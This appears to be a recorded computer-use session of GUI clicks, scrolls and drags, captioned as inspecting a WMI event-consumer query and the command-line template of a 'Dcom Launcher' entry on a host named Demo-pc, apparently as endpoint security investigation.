
Step: Review the query statement and the wmi_cli_event_consumers table it selects from
scroll(960, 571, "up", 15)

left_click_drag(900, 122, 672, 121)

left_click(913, 122)

left_click_drag(914, 122, 756, 121)

Step: Refresh the query results and open the Demo-pc result row
scroll(889, 309, "down", 10)
scroll(892, 314, "down", 5)

left_click(1369, 710)

left_click(559, 790)

Step: Examine the full Command Line Template of the Dcom Launcher entry in the executed query results
left_click_drag(277, 807, 778, 807)
scroll(785, 802, "right", 3)
